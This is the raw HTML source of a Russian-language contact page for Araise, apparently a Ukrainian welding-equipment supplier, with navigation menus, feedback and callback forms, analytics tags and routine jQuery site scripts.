

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araise.com.ua/support/svyazatsya-s-nami
body_size: 9331
content:
<!DOCTYPE html><html  lang="ru">
    <head>
        <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PG87N2Q');</script>
<!-- End Google Tag Manager -->

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G03DXCRZW0"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-G03DXCRZW0');
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="alternate" hreflang="x-default" href="https://araise.com.ua/support/svyazatsya-s-nami"><link rel="alternate" hreflang="ru" href="https://araise.com.ua/support/svyazatsya-s-nami"><link rel="alternate" hreflang="en" href="https://araise.com.ua/en/support/svyazatsya-s-nami"><title>Связаться с нами. Компания ООО &quot;Эрайс&quot; | araise.com.ua</title><meta name="keywords" content="Связаться с нами " >
<meta name="description" content="Связаться с нами. Компания ООО &quot;Эрайс&quot; ✔ Гарантия производителя ✈ Доставка по Украине ☎ +38 050 361-01-06" >
<meta name="robots" content="noindex, nofollow" >
<meta property="og:title" content="Сварочное оборудование - купить оборудование для сварки в Украине от «Ерайс»"/>
<meta property="og:description" content="Купить сварочное оборудование в компании Ерайс. ✔ Лучшие цены ✈ Доставка по Украине: Днепр, Киев, Харьков, Одесса. ☎ Звоните"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="/support/svyazatsya-s-nami"/>
<meta property="og:site_name" content="Araise"/>

<meta name="format-detection" content="telephone=no"/>


<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/plugins_min.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix_main.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/all.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix.js"></script>
<!--<script type="text/javascript" src="/var/themes/default/skin/js/fenix_torg.js"></script>-->

<style>
    .page-preloader {
        background : url('/var/themes/default/skin/images/loader.gif') no-repeat center center rgba(255, 255, 255, 0.99);
        position   : fixed;
        width      : 100%;
        height     : 100%;
        z-index    : 9999;
        top        : 0;
        left       : 0;
    }
    
    body {
        height     : 101%;
        overflow-x : hidden;
    }
</style>

<!--<link href="/var/themes/default/skin/less/main.less" rel="stylesheet/less" type="text/css" >
<script type="text/javascript" src="/var/themes/default/skin/js/less.js"></script>-->

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no"/>
<link rel="icon" href="https://araise.com.ua/tmp/cache/images/7e444c5f3a70b8c72b1770d90265acc6.фавикон.png" type="image/png">

                <link href="/var/themes/default/skin/css/chosen.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/css/grid.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/less/reset.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/less/jquery.bxslider.css" rel="stylesheet" type="text/css" >


<link href="/var/themes/default/skin/less/animate.min.css" rel="stylesheet" type="text/css" >

<link href="/var/themes/default/skin/less/sliderkit-core.css" rel="stylesheet" type="text/css" >

<link href="/var/themes/default/skin/js/fancybox/source/jquery.fancybox.css?v=2.0.7" media="screen" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.2" media="screen" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.2" media="screen" rel="stylesheet" type="text/css" >

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

<link href='https://fonts.googleapis.com/css?family=Roboto:400,300,100,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

<link href='/var/themes/default/skin/css/main.css?t=1703057617' rel='stylesheet' type='text/css'>

<link rel="preload" href="/var/themes/default/skin/css/chosen.css" as="style">
<link rel="preload" href="/var/themes/default/skin/css/grid.css" as="style">
<link rel="preload" href="/var/themes/default/skin/less/reset.css" as="style">
<link rel="preload" href="/var/themes/default/skin/less/jquery.bxslider.css" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300&subset=latin,cyrillic" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:400,300,100,500,700&subset=latin,cyrillic" as="style">
<link rel="preload" href="/var/themes/default/skin/css/main.css?t=1703057617" as="style">    </head>
    <body>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PG87N2Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="wrapper inner-pages" style="padding: 0;">

            <div itemscope itemtype="http://schema.org/Organization" style="display: none;">
                <span style="display: none;" itemprop=name>Araise</span>
                <div itemprop=address itemscope itemtype="http://schema.org/PostalAddress">
                    <span style="display: none;" itemprop=streetAddress>Запорожское шоссе, 27</span>
                    <span style="display: none;" itemprop=postalCode>49089</span>
                    <span style="display: none;" itemprop=addressLocality>г. Днепр</span>
                </div>
                <span itemprop="telephone">+38 (050) 361-01-06</span>
            </div>

        <header>
                


<div class="wrapper-1200 wrapper__mobile_main">

            <div class="logo"><a href="/"><img src="https://araise.com.ua/tmp/cache/images/19c90d075df73e0c4f9e766a7a63b233.^1ECA19E2F4E667A6A4B648839AD63B02441C340720579999C9^pimgpsh_fullsize_distr.jpg" alt="Логотип"></a></div>
    
    <div class="info-header">
        
                     
        
<nav>
    <div class="top-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                    <div class="list-block">
                <a class="list" data-hover="catalog" href="https://araise.com.ua/catalog" class="">
                    <span>Продукция и решения</span>
                </a>
                
                <div  class="sub-menu" style="display: none;"><div class="column"><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/removal-and-filtration-of-welding-gases"  itemprop=url><span itemprop=name>Удаление и фильтрация сварочных газов</span></a></div><div class="block"><a href="https://araise.com.ua/shlangovye-i-kabelnye-katushki-i-smazki" class="sub-list" itemprop=url><span itemprop=name>Шланговые и кабельные катушки и смазки</span></a><a href="https://araise.com.ua/stacionarnie-filtri-i-sistemi-udaleniya-pili" class="sub-list" itemprop=url><span itemprop=name>Стационарные фильтры и системы удаления пыли</span></a><a href="https://araise.com.ua/vityaznie-rukava-i-ustroystva" class="sub-list" itemprop=url><span itemprop=name>Вытяжные рукава и устройства</span></a><a href="https://araise.com.ua/mobilnie-vityazhki-i-vakuumnie-pilesosi" class="sub-list" itemprop=url><span itemprop=name>Мобильные вытяжки и вакуумные пылесосы</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/welding-materials"  itemprop=url><span itemprop=name>Автоматическая и роботизированная сварка</span></a></div><div class="block"><a href="https://araise.com.ua/welding-rotators-and-roller-bearings" class="sub-list" itemprop=url><span itemprop=name>Сварочные вращатели и роликоопоры</span></a><a href="https://araise.com.ua/robotic-welding" class="sub-list" itemprop=url><span itemprop=name>Роботизированная сварка</span></a><a href="https://araise.com.ua/welding-columns" class="sub-list" itemprop=url><span itemprop=name>Сварочные колонны</span></a><a href="https://araise.com.ua/line-of-welding-and-straightening-of-an-i-beam" class="sub-list" itemprop=url><span itemprop=name>Линия сварки и правки двутавра</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/equipment-for-arc-welding"  itemprop=url><span itemprop=name>Оборудование для дуговой сварки</span></a></div><div class="block"><a href="https://araise.com.ua/poluavtomaticheskaya-svarka-fronius" class="sub-list" itemprop=url><span itemprop=name>Полуавтоматическая сварка Fronius</span></a><a href="https://araise.com.ua/argono-dugovaya-fronius" class="sub-list" itemprop=url><span itemprop=name>Аргоно дуговая Fronius</span></a><a href="https://araise.com.ua/ruchnaya-dugovaya-svarka-fronius" class="sub-list" itemprop=url><span itemprop=name>Ручная дуговая сварка Fronius</span></a><a href="https://araise.com.ua/orbitalnaya-svarka" class="sub-list" itemprop=url><span itemprop=name>Орбитальная сварка</span></a><a href="https://araise.com.ua/svarochniy-traktor" class="sub-list" itemprop=url><span itemprop=name>Сварочный трактор</span></a><a href="https://araise.com.ua/ruchnaya-plazmennaya-rezka" class="sub-list" itemprop=url><span itemprop=name>Ручная плазменная резка</span></a><a href="https://araise.com.ua/trenager-svarschika" class="sub-list" itemprop=url><span itemprop=name>Тренажер сварщика</span></a></div></div></div><div class="column"><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/nestandartoe-oborudovanie"  itemprop=url><span itemprop=name>Нестандартное оборудование</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/oborudovanie-dlya-obrabotki-lista"  itemprop=url><span itemprop=name>Оборудование для обработки листа</span></a></div><div class="block"><a href="https://araise.com.ua/gidravlichni-presi" class="sub-list" itemprop=url><span itemprop=name>Гідравлічні преси</span></a><a href="https://araise.com.ua/listogiby" class="sub-list" itemprop=url><span itemprop=name>Листогибы</span></a><a href="https://araise.com.ua/gilotiny" class="sub-list" itemprop=url><span itemprop=name>Гильотины</span></a><a href="https://araise.com.ua/stanki-lazernojj-rezki" class="sub-list" itemprop=url><span itemprop=name>Станки лазерной резки</span></a><a href="https://araise.com.ua/stanki-plazmennojj-rezki" class="sub-list" itemprop=url><span itemprop=name>Станки плазменной резки</span></a><a href="https://araise.com.ua/koordinatno-probivnye-presa" class="sub-list" itemprop=url><span itemprop=name>Координатно пробивные преса</span></a><a href="https://araise.com.ua/kombinirovannye-press-nozhnicy" class="sub-list" itemprop=url><span itemprop=name>Комбинированные пресс ножницы</span></a><a href="https://araise.com.ua/valkovye-mashiny" class="sub-list" itemprop=url><span itemprop=name>Валковые машины</span></a><a href="https://araise.com.ua/profilegibochnye-mashiny" class="sub-list" itemprop=url><span itemprop=name>Профилегибочные машины</span></a><a href="https://araise.com.ua/oborudovanie-dlya-proizvodstva-vypuklyh-dnishch" class="sub-list" itemprop=url><span itemprop=name>Оборудование для производства выпуклых днищ</span></a><a href="https://araise.com.ua/linii-sverleniya-balki" class="sub-list" itemprop=url><span itemprop=name>ЛИНИЯ СВЕРЛЕНИЯ БАЛКИ</span></a><a href="https://araise.com.ua/stanki-dlya-obrabotki-lista" class="sub-list" itemprop=url><span itemprop=name>Станки для обработки листа</span></a><a href="https://araise.com.ua/linija-probivki-narezki-i-markirovki-ugolka" class="sub-list" itemprop=url><span itemprop=name>Линия пробивки, нарезки и маркировки уголка</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/automatic-plasma-cutting"  itemprop=url><span itemprop=name>Автоматическая плазменная резка</span></a></div><div class="block"><a href="https://araise.com.ua/automated-plasma-cutting" class="sub-list" itemprop=url><span itemprop=name>Оборудование для плазменной резки ECKERT</span></a></div></div></div></div>
            </div>
                    <div class="list-block">
                <a class="list" data-hover="support" href="https://araise.com.ua/support" class="">
                    <span>Поддержка</span>
                </a>
                
                <div  class="sub-menu-small" style="display: none;">
            <a href="https://araise.com.ua/support/katalogi-i--broshyury" class="sub-list-small">Каталоги и брошюры</a>
            <a href="https://araise.com.ua/support/instryktsii" class="sub-list-small">Инструкции </a>
            <a href="https://araise.com.ua/support/garantia" class="sub-list-small">Гарантийные обязательства </a>
            <a href="https://araise.com.ua/support/svyazatsya-s-nami" class="sub-list-small">Связаться с нами</a>
        
</div>    

            </div>
                    <div class="list-block">
                <a class="list" data-hover="repairs" href="https://araise.com.ua/repairs" class="">
                    <span>Ремонт и обслуживание</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="articles" href="https://araise.com.ua/articles" class="">
                    <span>Новости</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="about" href="https://araise.com.ua/about" class="">
                    <span>О компании</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="partners" href="https://araise.com.ua/partners" class="">
                    <span>Партнерам</span>
                </a>
                
                            </div>
            
    </div>
</nav>

<script>
    $(document).ready(function() {
        setTimeout(function() {
            $(".top-nav .sub-menu").css({"display" : ""});
            $(".top-nav .sub-menu-small").css({"display" : ""});
        }, 700);
        $(".sub-menu-small").parent().addClass('list-small');
        
    });
</script>        <div class="bottom-header">
             
            <select name="" id="" class="select-styler" onchange="window.location.href=$(this).val()" >
                                    <option selected value="https://araise.com.ua/support/svyazatsya-s-nami">Рус</option>
                                    <option  value="https://araise.com.ua/en/support/svyazatsya-s-nami">Eng</option>
                            </select>
            <a href="javascript://" class="contact-info">Контактная информация</a>
            <div class="wrapper-search">
                <form action="https://araise.com.ua/search" method="get" class="search">
                    <input type="text" class="field" placeholder="" name="q" value="">
                    <input type="submit" class="btn submit" value="">
                </form>
            </div>
               
            <div class="tell-block">
                <div class="block-tell">
                    <div>+38<span style="color:rgb(165, 36, 52); font-family:roboto,sans-serif; font-size:18px">&nbsp;</span><strong>(097) 603-90-46</strong></div>

<div><strong><span style="color:#ffcc00">Работаем в военное время</span></strong></div>
  
                    <!-- <p>+38 <strong>(097) 234-23-23</strong></p>-->
                </div>
            </div>          
                        <a href="javascript://" class="call-back btn yellow  button-feedback" onclick="FenixUI.callback_newDialog()">Перезвоните мне</a>
        </div>
    </div>
</div>

<script>

    function Header(){
         this.setClicklist();
         this.setClickCurrency();
    }

    $("body").click(function(){
        $(".currency-list").hide();
    });
    Header.prototype.setClicklist=function(){
        //собітие
        $(".currency-change-block").click(function(e){
            e.stopPropagation();
          $(".currency-list").show();
        });
    }
    Header.prototype.setClickCurrency=function(){

        //собітие
        var currency=null;
        var _this=this;
        $(".currency-list div").click(function(e){
            currency=this;
            e.stopPropagation();
            var selectValue = $(this).html();
            $(".currency-list").hide();
            $(".selected div").html(selectValue);
            $(".selected div").attr('class', $(this).attr("class") );
            //отправка данніх
            _this.SendData(currency);
        })
    }
     Header.prototype.SendData=function(currency){


         //код
         var currencyCode=$(currency).data('code');
         //action формы
         var urlAddress='currency/switch/'+currencyCode;
         //форма
         var form=$("#form-currency form");
         // добавляем action формы
         form.attr('action',urlAddress);
         // отправляем  форму
         form.submit();


    }

    new Header();

</script>        </header>

        <div class="clearfix"></div>

        <section class="main">
                 
<!-- Breadcrumbs block -->
<div class="wrapper-1200 wrapper__mobile_main">

<div class="breadcrumbs mobile-hide rubber-wrapper ">
            <ul class="breadcrumb reset-list" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/">
                            <span itemprop="name">Главная</span>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="/">
                            <span itemprop="name">Поддержка</span>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li class="active">
                        <span>Связаться с нами</span>
                    </li>
                                        </ul>
        <div class="clearfix"></div>
</div></div>
<!-- Breadcrumbs block -->
<div class="wrapper-1200 wrapper__mobile_main contacts__page__fix">

    <span class="title-page">
        <span>Связаться с нами </span>
    </span>

    <div class="left-column-contact">
            </div>
    <div class="right-column-contact">

        <div class="write-us">
            		<div id="guiform_3zTukN_ajax">
			<script>
		$(function() {
			$('#guiform_3zTukN_ajax form').ajaxForm({
				//target        : '#guiform_3zTukN_ajax',
				data         : {
					isAjaxForm : 'guiform_3zTukN',
					isAjax     : '1',
				},
				beforeSubmit : function() {
				},
				success      : function(data) {
					$('#guiform_3zTukN_ajax').html(data);
				}
			});
		});
	</script>
	<div class="form-horizontal" id="guiform_3zTukN">
		<form action="/feedback/feedback" method="post" class="form-horizontal" role="form" enctype="multipart/form-data">
							<div>
					<div id="guirow_x7sxnW" class="linoleum">
                <div class="controls"><h1 class="form-title">
    <span>Форма обратной связи</span>

    </h1>
</div>
        <div style="clear:both"></div></div><div id="guirow_KRAYJn" class="left-column">
                <div class="controls"><div id="guirow_ckfQ9i" class="control-group">
            <label class="control-label" for="l__">
            Имя*            
                    </label>
                <div class="controls">        
    <script>
        $(function(){
            $('#name').styler();

                    });
    </script>
    

    <input class="gui-field-error" type="text" name="fullname" id="name" placeholder="Как к вам обращаться?">
        

</div>
        <div style="clear:both"></div></div><div id="guirow_SnyFqG" class="control-group">
            <label class="control-label" for="l__">
            Телефон*            
                    </label>
                <div class="controls">        
    <script>
        $(function(){
            $('#cellphone').styler();

                    });
    </script>
    

    <input class="cellphone" type="text" name="phone" id="cellphone" placeholder="Номер Вашего телефона">
        

<script type="text/javascript">$(function(){$("input[name=phone].cellphone").inputmask({mask : "+38 (999) 999 99 99",clearMaskOnLostFocus: false});})</script></div>
        <div style="clear:both"></div></div><div id="guirow_35tjW7" class="control-group">
            <label class="control-label" for="l__">
            Email            
                    </label>
                <div class="controls">        
    <script>
        $(function(){
            $('#mail').styler();

                    });
    </script>
    

    <input class="form-control" type="text" name="email" id="mail" placeholder="Адрес элекронной почты">
        

</div>
        <div style="clear:both"></div></div></div>
        <div style="clear:both"></div></div><div id="guirow_xzOAU7" class="right-column">
                <div class="controls"><div id="guirow_ZrNCxQ" class="control-group">
            <label class="control-label" for="l__">
            Сообщение            
                    </label>
                <div class="controls">    
    <textarea class="form-control" name="message" placeholder="Сообщение"></textarea>
</div>
        <div style="clear:both"></div></div></div>
        <div style="clear:both"></div></div><div id="guirow_E7rpRP" class="align-center">
                <div class="controls"><div id="guirow_B4hiAr" class="control-group">
                <div class="controls"><button class="btn yellow" type="submit" value="Отправить">
        Отправить</button></div>
        <div style="clear:both"></div></div></div>
        <div style="clear:both"></div></div>				</div>
					</form>
	</div>
	</div>
        </div>

    </div>




</div>

<div class="clearfix"></div>




        </section>

       <div class="clearfix"></div>

        <div class="wrapper-empty"></div>

       </div>

       <footer>
                        <div class="wrapper-1200 wrapper__mobile_main">
      <div class="top-footer">
        <nav class="nav-link">
                   <a data-hover="catalog" href="https://araise.com.ua/catalog" class=""><span>Продукция и решения</span></a>
                   <a data-hover="support" href="https://araise.com.ua/support" class=""><span>Поддержка</span></a>
                   <a data-hover="repairs" href="https://araise.com.ua/repairs" class=""><span>Ремонт и обслуживание</span></a>
                   <a data-hover="articles" href="https://araise.com.ua/articles" class=""><span>Новости</span></a>
                   <a data-hover="about" href="https://araise.com.ua/about" class=""><span>О компании</span></a>
                   <a data-hover="partners" href="https://araise.com.ua/partners" class=""><span>Партнерам</span></a>
                 </nav>
                
<div class="social-block">
    <div class="social-img">
         
    </div>
</div>
    
      </div>

      <div class="bottom-footer">
        <div class="tell-block">
          <div class="block-tell">
            <div>+38<span style="color:rgb(165, 36, 52); font-family:roboto,sans-serif; font-size:18px">&nbsp;</span><strong>(097) 603-90-46</strong></div>

<div><strong><span style="color:#ffcc00">Работаем в военное время</span></strong></div>
          </div>
        </div>
        <a href="#" class="call-back btn yellow button-feedback ">Перезвоните мне</a>

        <a href="javascript://" class="contact-info">Контактная информация</a>
        
        
        <div class="wrapper-search">
          <form action="https://araise.com.ua/search" method="get" class="search">
            <input type="text" class="field" placeholder="" name="q" value="">

            <input type="submit" class="btn submit" value="">
          </form>
        </div>
      </div>

        <div class="copyright">
          <img src="/var/themes/default/skin/images/fenix.png" alt="Fenix link" class="animated">
          <span><a href="https://fnx.dp.ua/" rel="nofollow" target="blank" >Cоздание сайта</a>: Феникс Индастри © 2017</span>
        </div>


    </div>
       </footer>

               
        <!--<script type="text/javascript" src="/var/themes/default/skin/js/jquery.js"></script>-->

<!--<script type="text/javascript" src="/var/themes/default/skin/js/fenix_main.js"></script>-->
<!--<script type="text/javascript" src="/var/themes/default/skin/js/all.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix_torg.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/plugins_min.js"></script>-->


<script type="text/javascript" src="/var/themes/default/skin/js/jquery.sliderkit.1.9.2.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fancybox/source/jquery.fancybox.js?v=2.0.6"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.2"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.2"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.0"></script>
<!--[if IE]>
<script type="text/javascript" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script type="text/javascript">
		var FenixOptions = {
		langUrl          : '',
		langCode         : 'ru',
		debugProductCard : true,
		skinUrl          : 'https://araise.com.ua/var/themes/default/skin/',
				customer_id      : 0,
		auth             : false
			};


	function Js() {
		this.preloaderId = '#page-preloader';

		this.getSeoBottom();
		this.setEventAsynchCss();
		//this.hidePreoloader();
	}

	$(window).load(function() {
		$(Js.preloaderId).fadeOut(300);
	});

	//Перенос сео текстов вниз страницы
	Js.prototype.getSeoBottom = function() {
		var content = $('.page-text-tmp .content').clone();
		$('.page-text-tmp').remove();
		$('.page-text-target').html(content);
	};

	//Асинхронная загрузка main CSS
	Js.prototype.setEventAsynchCss = function() {
		function b() {
			var a  = document.createElement("link");
			a.rel  = "stylesheet";
			a.href = "/var/themes/default/skin/css/main.css?1769228739";
			document.getElementsByTagName("head")[0].appendChild(a)
		}

		var c = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		//c ? c(b) : window.addEventListener("load", b);
	}

	var Js = new Js();

	FenixCheckout.loadCheckoutSidebar();

	//ПОДГРУжАЕМ БЛОК С ТОВАРАМИ И ЦЕНОЙ ЗАКАЗА для страницы заказа
	var uri = window.location.pathname;
	if(uri == '/checkout') {
		FenixCheckout.loadCheckoutOrderBlock();
	}


</script>

        <div class="forms" style="display: none">
    
    <!--    <div id="checkoutDialog" title=""><div id="checkoutDialogContent"></div><div id="checkoutDialogLoader"></div></div>-->

     
    <div id="write_us_section" style="display:none;" class="write-us-div" data-title="Перезвоните мне">
        <div class="callback-form">
            <div class="write-us">
                		<div id="CallBack_ajax">
			<script>
		$(function() {
			$('#CallBack_ajax form').ajaxForm({
				//target        : '#CallBack_ajax',
				data         : {
					isAjaxForm : 'CallBack',
					isAjax     : '1',
				},
				beforeSubmit : function() {
				},
				success      : function(data) {
					$('#CallBack_ajax').html(data);
				}
			});
		});
	</script>
	<div class="form-horizontal" id="CallBack">
		<form action="/feedback/callback" method="post" class="form-horizontal" role="form" enctype="multipart/form-data">
							<div>
					<div id="guirow_FNjcMD" class="control-group">
                <div class="controls">        
    

    <input class="form-control" type="text" name="fullname" placeholder="Имя">
        

</div>
        <div style="clear:both"></div></div><div id="guirow_i4Qmua" class="control-group">
                <div class="controls">        
    

    <input class="form-control" type="text" name="phone" placeholder="Телефон">
        


        <script type="text/javascript">
           $(function(){$("#CallBack input[name=phone]").inputmask({mask : "+38 (999) 999 99 99",clearMaskOnLostFocus: false});})
       </script>
        <style>
            #CallBack .error{
                border: 2px solid red !important;
            }
        </style>
        </div>
        <div style="clear:both"></div></div><div id="guirow_pAaV0J" class="control-group" style="text-align:center">
                <div class="controls"><button class="btn yellow" type="submit" value="Отправить" id="CallBackButton">
        Отправить</button></div>
        <div style="clear:both"></div></div>				</div>
					</form>
	</div>
	</div>
            </div>
        </div>
    </div>
    
     <!--    <div id="modal-login" class="modal-login" style="display:none;">
        <div class="loginFormContainer" id="loginFormContainer">
                    </div>
    </div>-->
    
     <!--    <div id="modal-reg"  style="display:none;" >
        <div class="registerFormContainer">
                    </div>   
    </div>-->

       
<!--   <div id="buyOneclickDialog" title="Покупка в один клик" style="display: none">
       <div id="buyOneclickContainer" class="form-horizontal">
           <div class="control-group">
               <div class="control-label">
                   Ваше имя:
               </div>
               <div class="controls">
               <input type="hidden" id="" name="delivery_type" value="Покупка в один клик" >
                   <input type="text" placeholder="" value="" name="name" class="form-control" />

                   <div class="clear"></div>
               </div>
               <div class="clear"></div>
           </div>
           <div class="control-group">
               <div class="control-label">
                   Ваш телефон:
               </div>
               <div class="controls">
                   <input type="tel" placeholder="" value="" name="cellphone" class="form-control" />
                   <div class="clear"></div>
               </div>
               <div class="clear"></div>
           </div>
           <div style="margin-left: 10px;" class=""><a class="btn green-40 checkout-confirm" href="#">Оформить заказ</a></div>
           <div style="margin-top: 10px" class="clear"></div>
       </div>
   </div>
    -->
</div>









<script>

    function Forms() {
        
        
        this.classButtonFeedBack='.button-feedback548198';
        this.idDialogFeedBack='#write_us_sectionasdfasf';
        //this.setEventDialogCall();
        
        
        this.classButtonLogin='.button-login';
        this.idDialogLogin='#modal-login';
        //this.setEventDialogLogin();
        
        this.classButtonReg='.button-reg';
        this.idDialogReg='#modal-reg';
       // this.setEventDialogRegistration();
        
  
    }
    
    //перезвони мне
    /*Forms.prototype.setEventDialogCall = function () {
        $(this.classButtonFeedBack).click(function () {
            FenixMain.getDialog(Forms.idDialogFeedBack,{
                title: 'Перезвоните мне',
                width: 400,
                modal: true
            });
        });
    }*/
    
    //вход в линый кабинет
//    Forms.prototype.setEventDialogLogin = function () {
//        $(this.classButtonLogin).click(function(e) {
//            FenixMain.getDialog(Forms.idDialogLogin,{
//                title: 'Вход:',
//                    width: 400,
//                    modal: true,
//                });          
//        });
//    }
    
    //регистрация
//    Forms.prototype.setEventDialogRegistration = function () {
//        $(this.classButtonReg).click(function(e) {
//           FenixMain.getDialog(Forms.idDialogReg,{
//                title: 'Регистрация:',
//                width: 400,
//                modal: true,
//            });
//        });
//    
//    } 


    var Forms = new Forms();
    
</script>       
        


<div class="map-wrapper" id="contact-info-block" style="display:none">
    <p><strong>Мы находимся по адресу:</strong></p>

<p>г. Днепр, ул. Запорожское&nbsp;шоссе 27, оф. 3 (1 этаж)</p>

